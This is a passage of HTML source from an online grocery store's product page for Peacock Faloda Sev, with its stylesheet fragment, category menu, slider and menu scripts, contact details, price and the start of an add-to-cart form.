/*.minicart-wrapper .action.close:before{!important; font-size: 16px; margin: 2px 0 0 0; line-height: 1; color: #16284c; transition: 0.2s ease-in-out;}*/
.minicart-wrapper .action.close > span{ display: block; font-size: 16px; color: #000; font-weight: 300; text-transform: uppercase; letter-spacing: 0.10em; width: auto; height: auto; position: static; clip:unset; margin-left: 10px;}
.minicart-wrapper .viewcart{position: absolute; right: 30px; top: 30px; text-decoration: none; color: #9f7f4c;}

.minicart-wrapper .block-minicart{ position: fixed; top: 0; right: 0; bottom: 0; margin: 0; padding: 0; background: #fff; min-width: auto; max-width: 450px; width: 100%; height: 100%; border: none; transition: 0.6s all cubic-bezier(0.19, 1, 0.22, 1); opacity: 1; box-shadow:none; transform: translate3d(100%, 0px, 0px); }
.minicart-wrapper .block-minicart:before, .minicart-wrapper .block-minicart:after{ display: none; }
.minicart-wrapper.active .block-minicart{ opacity: 1; transform: translate3d(0px, 0px, 0px); box-shadow:0 0 40px rgba(0,0,0,.05);}
.minicart-wrapper::after{content: ""; width: 100%; height: 100%; position: fixed; left: 0; right: 0; top: 0; bottom: 0; background: rgba(51, 51, 51, 0.55); display: block; z-index: 998; opacity: 0; visibility: hidden; transition: all 0.3s ease 0s; transition:}
.minicart-wrapper.active::after{opacity: 1; visibility: visible;}
.minicart-wrapper .block-minicart .title{ height: 70px; border-bottom: 1px solid #d3d7dc; font-size: 16px; color: #16284c; text-transform: uppercase; padding:0 30px; display: flex; align-items: center; margin-bottom: 0; }
.minicart-wrapper .block-minicart li{ list-style: none; margin-bottom: 30px;}
.minicart-wrapper .mage-dropdown-dialog{ display: block !important; z-index: 999; position: relative;}
.minicart-wrapper .product .actions{ margin: -40px 0 0; }
.minicart-wrapper .block-minicart span{background:transparent;
        border-radius: 0;
        width: auto;
        height: auto;
        display: inline-block;
        padding: 0px;
    margin:0}

.minicart-wrapper .block-minicart button.primary, .adil-grey #btn-minicart-close {line-height: 1;position: relative;padding: 0.75rem 1rem;border-radius: 6px !important;overflow: hidden;color: #fff !important;background: var(--red-color);font-size: var(--base-font-size);text-transform: capitalize;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;z-index:1;border: 1px solid transparent;min-width: 8rem;}
.minicart-wrapper .block-minicart button.primary:before, .adil-grey #btn-minicart-close::before{position: absolute;content: "";width: 0;height: 100%;top: 0;right: 0;bottom: 0;z-index: -1;background: #000;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;border-radius: 0.375rem;}
.minicart-wrapper .block-minicart button.primary:hover, .minicart-wrapper .block-minicart button.primary:focus,.adil-grey #btn-minicart-close:hover, .adil-grey #btn-minicart-close:focus {color: #fff !important;outline: none;box-shadow: none;background: var(--red-color);border-color: var(--red-color);}
.minicart-wrapper .block-minicart button.primary:hover:before, .adil-grey #btn-minicart-close:hover::before{width: 100%;left: 0;}



</style>

</div></div></div>
<nav class="navbar navbar-expand-lg p-0">

	<div class="collapse navbar-collapse" id="navbarSupportedContent">
		<ul class="navbar-nav">
			<li class="nav-item careerFilter" itemprop="name">
				<a itemprop="url" class="careerFilter_a" href="javascript:;">All Categories
					<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">   
						<div class="row justify-content-between">
							<div class="col-md-9">
								<div class="menuSlider">
									                   					                						                    					 									<div>
										<a href="https://adilstore.com/promotions.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Promotions.jpg" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">Promotions</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/agarbatti-dhoops.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg2.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">AGARBATTI & DHOOPS</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/biscuits-cookies.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg3.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">BISCUITS & COOKIES</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/chocolate-candy.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg5.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">CHOCOLATE & CANDY</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/cooking-oil.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg6.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">COOKING OIL</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/dental-care.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg7.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">DENTAL CARE</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/detergents-shiners.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg8.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">DETERGENTS & SHINERS</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/essences-food-color.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Essence_Food_Color.jpg" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">ESSENCES & FOOD COLOR</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/freezers.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Freezers_catagory_1.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">FREEZERS</h6>
										</a>
									</div>
									                						 								</div>
								<ul class="categories mt-5">

																																																	<li><a href="https://adilstore.com/promotions.html">Promotions</a></li>
																																								<li><a href="https://adilstore.com/agarbatti-dhoops.html">AGARBATTI & DHOOPS</a></li>
																																								<li><a href="https://adilstore.com/catalog/category/view/s/nuts-dry-fruits/id/61/">NUTS & DRY FRUITS</a></li>
																																								<li><a href="https://adilstore.com/mukhwas.html">MUKHWAS</a></li>
																																								<li><a href="https://adilstore.com/pickle-paste-chutney.html">PICKLE, PASTE, CHUTNEY</a></li>
																																								<li><a href="https://adilstore.com/noodles-pasta-vermicelli.html">NOODLES, PASTA, VERMICELLI</a></li>
																																								<li><a href="https://adilstore.com/spices.html">SPICES</a></li>
																																								<li><a href="https://adilstore.com/syrups-sharbat.html">SYRUPS & SHARBAT</a></li>
																																								<li><a href="https://adilstore.com/papad-appalams.html">PAPAD & APPALAMS</a></li>
																																								<li><a href="https://adilstore.com/ready-to-cook.html">READY TO COOK</a></li>
																																								<li><a href="https://adilstore.com/tea-coffee.html">TEA & COFFEE</a></li>
																																								<li><a href="https://adilstore.com/ghee.html">GHEE</a></li>
																																								<li><a href="https://adilstore.com/wheat-flours.html">WHEAT & FLOURS</a></li>
																																								<li><a href="https://adilstore.com/rice.html">RICE</a></li>
																																								<li><a href="https://adilstore.com/cooking-oil.html">COOKING OIL</a></li>
																																								<li><a href="https://adilstore.com/freezers.html">FREEZERS</a></li>
																																								<li><a href="https://adilstore.com/biscuits-cookies.html">BISCUITS & COOKIES</a></li>
																																								<li><a href="https://adilstore.com/chocolate-candy.html">CHOCOLATE & CANDY</a></li>
																																								<li><a href="https://adilstore.com/jam-honey-ketchup.html">JAM, HONEY, KETCHUP</a></li>
																																								<li><a href="https://adilstore.com/salt-sugar-jaggery.html">SALT,SUGAR & JAGGERY </a></li>
																																								<li><a href="https://adilstore.com/festival-items.html">FESTIVAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/hair-oil-gel-cream.html">HAIR OIL, GEL, CREAM</a></li>
																																								<li><a href="https://adilstore.com/pulses-beans.html">PULSES & BEANS</a></li>
																																								<li><a href="https://adilstore.com/personal-care.html">PERSONAL CARE</a></li>
																																								<li><a href="https://adilstore.com/snacks.html">SNACKS</a></li>
																																								<li><a href="https://adilstore.com/health-suppliment.html">HEALTH SUPPLIMENT</a></li>
																																								<li><a href="https://adilstore.com/essences-food-color.html">ESSENCES & FOOD COLOR</a></li>
																																								<li><a href="https://adilstore.com/soaps-shampoo-body-gel.html"> BODY GEL, SOAPS, SHAMPOO</a></li>
																																								<li><a href="https://adilstore.com/dental-care.html">DENTAL CARE</a></li>
																																								<li><a href="https://adilstore.com/saffron.html">SAFFRON</a></li>
																																								<li><a href="https://adilstore.com/mehandi-hair-colour.html">MEHANDI,HAIR COLOUR</a></li>
																																								<li><a href="https://adilstore.com/hing-baking-pd.html">HING & BAKING PD</a></li>
																																								<li><a href="https://adilstore.com/organics.html">ORGANICS</a></li>
																																								<li><a href="https://adilstore.com/detergents-shiners.html">DETERGENTS & SHINERS</a></li>
																																								<li><a href="https://adilstore.com/pots-pooja-items.html">POTS & POOJA ITEMS</a></li>
																																								<li><a href="https://adilstore.com/herbal-items.html">HERBAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/new-arrivals.html">New Arrivals</a></li>
																																								<li><a href="https://adilstore.com/noodles.html">NOODLES</a></li>
																																								<li><a href="https://adilstore.com/bakery.html">Bakery </a></li>
																			
								</ul>
							</div>
							<div class="col-md-3">
								<figure>
									<img data-src="/images/menuImg.png" class="lazy-load-image" alt="*">
								</figure>
							</div>
						</div>
					</div>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/about-us">About</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/gallery">Gallery</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/stores">Stores</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/promotions.html">Promotions</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/contact">Contact</a>
				</li>
				<li class="nav-item careerFilter more" itemprop="name">
					<a itemprop="url" class="careerFilter_a" href="javascript:;">more<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
						<div class="row">
							<ul>
								<li><a href="/refunds-exchange-policy">Refunds Exchange Policy</a></li>
								<li><a href="/faq">FAQ</a></li>
								<li><a href="/terms-conditions">Terms And Conditions</a></li>
								<li><a href="/privacy-policy-cookie">Privacy Policy</a></li>
							</ul>




						</div>
					</div>

				</li>
			</ul>
		</div>
	</nav>

	<script type="a2b9b261bc76cb8c29eace7a-text/javascript">
		require(['jquery',"/js/slick.min.js"], function ($) {
				// Script.js
			function slider_slick(e,t,r,i,n,a,o){$(e).slick({dots:a,infinite:!0,autoplay:!0,speed:1e3,fade:!1,cssEase:"linear",arrows:o,slidesToShow:t,slidesToScroll:1,pauseOnHover:!0,prevArrow:'<a href="javascript:;" class="slick-arrow slick-prev"><svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.979004 3.99997C0.979004 3.88147 1.02608 3.76782 1.10987 3.68402C1.19366 3.60023 1.30731 3.55316 1.42581 3.55316L9.4684 3.55315C9.58691 3.55315 9.70055 3.60023 9.78435 3.68402C9.86814 3.76781 9.91521 3.88146 9.91521 3.99996C9.91521 4.11847 9.86814 4.23211 9.78435 4.31591C9.70055 4.3997 9.58691 4.44678 9.4684 4.44678L1.42581 4.44678C1.30731 4.44678 1.19366 4.3997 1.10987 4.31591C1.02608 4.23212 0.979004 4.11847 0.979004 3.99997Z" fill="#3A3A3A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M0.215984 4.31628C0.174374 4.27477 0.141361 4.22547 0.118836 4.17118C0.0963107 4.1169 0.0847161 4.05871 0.0847161 3.99994C0.0847161 3.94116 0.0963107 3.88297 0.118836 3.82869C0.141361 3.7744 0.174374 3.7251 0.215983 3.68359L2.89685 1.00273C2.98075 0.918831 3.09454 0.871697 3.21319 0.871697C3.33184 0.871697 3.44563 0.918831 3.52953 1.00273C3.61343 1.08663 3.66056 1.20042 3.66056 1.31907C3.66056 1.43772 3.61343 1.55151 3.52953 1.63541L1.16412 3.99994L3.52953 6.36446C3.61343 6.44836 3.66056 6.56215 3.66056 6.6808C3.66056 6.79945 3.61343 6.91324 3.52953 6.99714C3.44563 7.08104 3.33184 7.12817 3.21319 7.12817C3.09454 7.12817 2.98075 7.08104 2.89685 6.99714L0.215984 4.31628Z" fill="#3A3A3A"/></svg></a>',nextArrow:'<a href="javascript:;" class="slick-arrow slick-next"><svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.021 4.00003C9.021 4.11853 8.97392 4.23218 8.89013 4.31598C8.80634 4.39977 8.69269 4.44684 8.57419 4.44684L0.531596 4.44684C0.413095 4.44684 0.299446 4.39977 0.215653 4.31598C0.13186 4.23218 0.0847855 4.11854 0.0847855 4.00003C0.0847855 3.88153 0.13186 3.76788 0.215652 3.68409C0.299446 3.6003 0.413095 3.55322 0.531596 3.55322L8.57419 3.55322C8.69269 3.55322 8.80634 3.6003 8.89013 3.68409C8.97392 3.76788 9.021 3.88153 9.021 4.00003Z" fill="#3A3A3A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M9.78402 3.68372C9.82563 3.72523 9.85864 3.77453 9.88116 3.82882C9.90369 3.8831 9.91528 3.94129 9.91528 4.00006C9.91528 4.05884 9.90369 4.11703 9.88116 4.17131C9.85864 4.2256 9.82563 4.2749 9.78402 4.31641L7.10315 6.99727C7.01925 7.08117 6.90546 7.1283 6.78681 7.1283C6.66816 7.1283 6.55437 7.08117 6.47047 6.99727C6.38657 6.91337 6.33944 6.79958 6.33944 6.68093C6.33944 6.56228 6.38657 6.44848 6.47047 6.36459L8.83588 4.00006L6.47047 1.63554C6.38657 1.55164 6.33944 1.43785 6.33944 1.3192C6.33944 1.20055 6.38657 1.08676 6.47047 1.00286C6.55437 0.918961 6.66816 0.871827 6.78681 0.871827C6.90546 0.871827 7.01925 0.918961 7.10315 1.00286L9.78402 3.68372Z" fill="#3A3A3A"/></svg></a>',responsive:[{breakpoint:1024,settings:{slidesToShow:t}},{breakpoint:767,settings:{slidesToShow:r}},{breakpoint:576,settings:{slidesToShow:i}},{breakpoint:320,settings:{slidesToShow:n}}]})}

			slider_slick(".menuSlider", 4, 4, 2, 1,false,true);
			var lazyImages = $('.lazy-load-image');

            var lazyLoad = function() {
                lazyImages.each(function() {
                    var image = $(this);
                        image.attr('src', image.data('src'));
                        image.removeAttr('data-src');
                });
            }

            // Initial load
            lazyLoad();

            // Event listener for scrolling

            // $(window).on('scroll', lazyLoad);
			$('.careerFilter .careerFilter_a').on('click', function() {
				 // lazyLoad();
					
							lazyLoad
				if($(this).hasClass('active')){
					// alert('a')
													$(this).siblings('.dropdown-menu2').toggleClass('active');
								$(this).toggleClass('active');
           
				}else{
									// $(this).siblings('.dropdown-menu2').slideToggle();
					$(".careerFilter .dropdown-menu2").removeClass('active');
					$(".careerFilter .careerFilter_a").removeClass('active');
									// $(this).siblings('.dropdown-menu2').slideToggle();
								$(this).siblings('.dropdown-menu2').toggleClass('active');
								$(this).toggleClass('active');
				}
			}) 
		});
	</script></div></div></div></div><button class="btn offcanvas-btn" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasRight" aria-controls="offcanvasRight"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
	<g id="burger-menu-left-svgrepo-com" transform="translate(-3 -5)">
		<g id="Group_40290" data-name="Group 40290">
			<path id="Path_8707" data-name="Path 8707" d="M4,18h6" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
			<path id="Path_8708" data-name="Path 8708" d="M4,12H16" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
			<path id="Path_8709" data-name="Path 8709" d="M4,6H20" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
		</g>
	</g>
</svg>
</button>

<div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
	<div class="offcanvas-header">
		<a class="logo" href="https://adilstore.com/" title="" aria-label="store logo">
					<img src="/media/logo/stores/1/logo.png" title="" alt="">
				</a>
		<button type="button" class="btn-close menu-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
	</div>
	<div class="offcanvas-body">
		<ul class="navbar-nav">
			<li class="nav-item careerFilter" itemprop="name">
				<a itemprop="url" class="careerFilter_a" href="javascript:;">All Categories
					<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
								<button type="button" class="btn-close careerFilter-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>

																<ul class="categories mt-5">
									
																																																	<li><a href="https://adilstore.com/promotions.html">Promotions</a></li>
																																								<li><a href="https://adilstore.com/agarbatti-dhoops.html">AGARBATTI & DHOOPS</a></li>
																																								<li><a href="https://adilstore.com/catalog/category/view/s/nuts-dry-fruits/id/61/">NUTS & DRY FRUITS</a></li>
																																								<li><a href="https://adilstore.com/mukhwas.html">MUKHWAS</a></li>
																																								<li><a href="https://adilstore.com/pickle-paste-chutney.html">PICKLE, PASTE, CHUTNEY</a></li>
																																								<li><a href="https://adilstore.com/noodles-pasta-vermicelli.html">NOODLES, PASTA, VERMICELLI</a></li>
																																								<li><a href="https://adilstore.com/spices.html">SPICES</a></li>
																																								<li><a href="https://adilstore.com/syrups-sharbat.html">SYRUPS & SHARBAT</a></li>
																																								<li><a href="https://adilstore.com/papad-appalams.html">PAPAD & APPALAMS</a></li>
																																								<li><a href="https://adilstore.com/ready-to-cook.html">READY TO COOK</a></li>
																																								<li><a href="https://adilstore.com/tea-coffee.html">TEA & COFFEE</a></li>
																																								<li><a href="https://adilstore.com/ghee.html">GHEE</a></li>
																																								<li><a href="https://adilstore.com/wheat-flours.html">WHEAT & FLOURS</a></li>
																																								<li><a href="https://adilstore.com/rice.html">RICE</a></li>
																																								<li><a href="https://adilstore.com/cooking-oil.html">COOKING OIL</a></li>
																																								<li><a href="https://adilstore.com/freezers.html">FREEZERS</a></li>
																																								<li><a href="https://adilstore.com/biscuits-cookies.html">BISCUITS & COOKIES</a></li>
																																								<li><a href="https://adilstore.com/chocolate-candy.html">CHOCOLATE & CANDY</a></li>
																																								<li><a href="https://adilstore.com/jam-honey-ketchup.html">JAM, HONEY, KETCHUP</a></li>
																																								<li><a href="https://adilstore.com/salt-sugar-jaggery.html">SALT,SUGAR & JAGGERY </a></li>
																																								<li><a href="https://adilstore.com/festival-items.html">FESTIVAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/hair-oil-gel-cream.html">HAIR OIL, GEL, CREAM</a></li>
																																								<li><a href="https://adilstore.com/pulses-beans.html">PULSES & BEANS</a></li>
																																								<li><a href="https://adilstore.com/personal-care.html">PERSONAL CARE</a></li>
																																								<li><a href="https://adilstore.com/snacks.html">SNACKS</a></li>
																																								<li><a href="https://adilstore.com/health-suppliment.html">HEALTH SUPPLIMENT</a></li>
																																								<li><a href="https://adilstore.com/essences-food-color.html">ESSENCES & FOOD COLOR</a></li>
																																								<li><a href="https://adilstore.com/soaps-shampoo-body-gel.html"> BODY GEL, SOAPS, SHAMPOO</a></li>
																																								<li><a href="https://adilstore.com/dental-care.html">DENTAL CARE</a></li>
																																								<li><a href="https://adilstore.com/saffron.html">SAFFRON</a></li>
																																								<li><a href="https://adilstore.com/mehandi-hair-colour.html">MEHANDI,HAIR COLOUR</a></li>
																																								<li><a href="https://adilstore.com/hing-baking-pd.html">HING & BAKING PD</a></li>
																																								<li><a href="https://adilstore.com/organics.html">ORGANICS</a></li>
																																								<li><a href="https://adilstore.com/detergents-shiners.html">DETERGENTS & SHINERS</a></li>
																																								<li><a href="https://adilstore.com/pots-pooja-items.html">POTS & POOJA ITEMS</a></li>
																																								<li><a href="https://adilstore.com/herbal-items.html">HERBAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/new-arrivals.html">New Arrivals</a></li>
																																								<li><a href="https://adilstore.com/noodles.html">NOODLES</a></li>
																																								<li><a href="https://adilstore.com/bakery.html">Bakery </a></li>
																												
								</ul>
					</div>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/about-us">About</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/gallery">Gallery</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/stores">Stores</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/promotions.html">Promotions</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/contact">Contact</a>
				</li>
				<li class="nav-item careerFilter more" itemprop="name">
					<a itemprop="url" class="careerFilter_a" href="javascript:;">more<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
		<button type="button" class="btn-close careerFilter-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
						
						<div class="row">
							<ul>
								<li><a href="/refunds-exchange-policy">Refunds Exchange Policy</a></li>
								<li><a href="/faq">FAQ</a></li>
								<li><a href="/terms-conditions">Terms And Conditions</a></li>
								<li><a href="/privacy-policy-cookie">Privacy Policy</a></li>
							</ul>
							
							
							
							
						</div>
					</div>

				</li>
			</ul>
		</div>
	</div>
	<script type="a2b9b261bc76cb8c29eace7a-text/javascript">
		require(['jquery'], function ($) {
			$('.offcanvas-btn').click(function(){
				$('.offcanvas-end').addClass('show')
			})
			$(".menu-close").click(function(){
				$('.offcanvas-end').removeClass('show')
			})
			$('.careerFilter-close').on('click', function() {
				$(".careerFilter .dropdown-menu2").removeClass('active');
					$(".careerFilter .careerFilter_a").removeClass('active');

			});
		});
	</script>

	<div class="banner-head d-block"><ul><li><strong>Phone Number:</strong><p class-="bhead1"><a href="tel:+971552889977" class="blink"> +971-552889977</a><a href="tel:+971509441616" class="blink">+971-509441616</a></p></li><li><strong>Customer Care Email:</strong><a href="/cdn-cgi/l/email-protection#3655434542595b5344555744537657525f5a45425944531855595b" class="blink"><span class="__cf_email__" data-cfemail="e4879197908b89819687859681a485808d8897908b9681ca878b89">[email&#160;protected]</span></a></li></ul></div>
    <div class="banner-head d-block"><ul><li><strong>For Any Complaints Direct Message to
Managing Director:</strong><p class-="bhead1"><a href="tel:+971-505757887" class="blink"> +971-505757887 (Whatsapp only)</a></p></li><li><strong>Email:</strong><a href="/cdn-cgi/l/email-protection#3b515a42155f5a4f5a497b5a575a5f52575c49544e4b15585456" class="blink"><span class="__cf_email__" data-cfemail="f8929981d69c998c998ab89994999c91949f8a978d88d69b9795">[email&#160;protected]</span></a></li></ul></div>
	</div></header><div class="container"><div class="page-heading"><div class="breadcrumbs"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"PEACOCK FALODA SEV WHITE 50GM"}        }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><section class="main-section product-detail-one"><div class="container"><div class="product-info-main">    <div class="page-title-wrapper&#x20;product bread-title">


    <h1 class="page-title"
                >
        PEACOCK FALODA SEV WHITE 50GM    </h1>
    
</div>
   

<script type="a2b9b261bc76cb8c29eace7a-text/javascript">

require(
    [
        'jquery'      
    ],
    function(
        $
    ) {  
        $('.minisearch .label').on('click',function(){
          $('#search_mini_form_title').submit();
        });
        
    });       
</script>
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">3139030000159</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://adilstore.com/peacock-faloda-sev-white-50gm.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3240" data-price-box="product-id-3240">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-3240"                data-price-amount="3.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">AED3.75</span></span>
                <meta itemprop="price" content="3.75" />
        <meta itemprop="priceCurrency" content="AED" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="3139030000159"
          action="https://adilstore.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL25vb2RsZXMtcGFzdGEtdmVybWljZWxsaS9wZWFjb2NrLWZhbG9kYS1zZXYtd2hpdGUtNTBnbS5odG1s/product/3240/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3240" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
